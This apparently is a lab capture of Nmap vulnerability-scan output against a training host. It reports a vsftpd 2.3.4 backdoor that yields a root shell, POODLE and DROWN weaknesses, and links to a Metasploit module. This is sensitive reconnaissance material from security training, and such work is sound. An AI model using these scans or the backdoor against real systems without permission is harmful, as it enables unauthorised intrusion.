 Kali-Trusted [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
File Edit Search View Document Help
1 nmap -sV 10.200.0.12 --script vuln
2 Starting Nmap 7.92 ( https://nmap.org ) at 2024-07-08 15:10 EDT
3 Nmap scan report for www.seclab.net (10.200.0.12)
4 Host is up (0.0044s latency).
5 Not shown: 977 closed tcp ports (conn-refused)
6 PORT     STATE SERVICE     VERSION
7 21/tcp   open  ftp         vsftpd 2.3.4
8 | ftp-vsftpd-backdoor:
9 |   VULNERABLE:
10 |   vsFTPd version 2.3.4 backdoor
11 |     State: VULNERABLE (Exploitable)
12 |     IDs:  BID:48539  CVE:CVE-2011-2523
13 |       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
14 |     Disclosure date: 2011-07-03
15 |     Exploit results:
16 |       Shell command: id
17 |       Results: uid=0(root) gid=0(root)
18 |     References:
19 |       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
20 |       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
21 |       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
22 |_      https://www.securityfocus.com/bid/48539
23 22/tcp   open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
24 23/tcp   open  telnet      Linux telnetd
25 25/tcp   open  smtp        Postfix smtpd
26 | ssl-poodle:
27 |   VULNERABLE:
28 |   SSL POODLE information leak
29 |     State: VULNERABLE
30 |     IDs:  BID:70574  CVE:CVE-2014-3566
31 |           The SSL protocol 3.0, as used in OpenSSL through 1.0.1i and other
32 |           products, uses nondeterministic CBC padding, which makes it easier
33 |           for man-in-the-middle attackers to obtain cleartext data via a
34 |           padding-oracle attack, aka the "POODLE" issue.
35 |     Disclosure date: 2014-10-14
36 |     Check results:
37 |       TLS_DH_anon_EXPORT_WITH_DES40_CBC_SHA
38 |     References:
39 |       https://www.imperialviolet.org/2014/10/14/poodle.html
40 |       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-3566
41 |       https://www.securityfocus.com/bid/70574
42 |_      https://www.openssl.org/~bodo/ssl-poodle.pdf
43 | sslv2-drown:
44 |   ciphers:
45 |     SSL2_DES_64_CBC_WITH_MD5
46 |     SSL2_DES_192_EDE3_CBC_WITH_MD5
47 |     SSL2_RC4_128_EXPORT40_WITH_MD5
48 |     SSL2_RC2_128_CBC_EXPORT40_WITH_MD5
49 |     SSL2_RC4_128_WITH_MD5
50 |     SSL2_RC2_128_CBC_WITH_MD5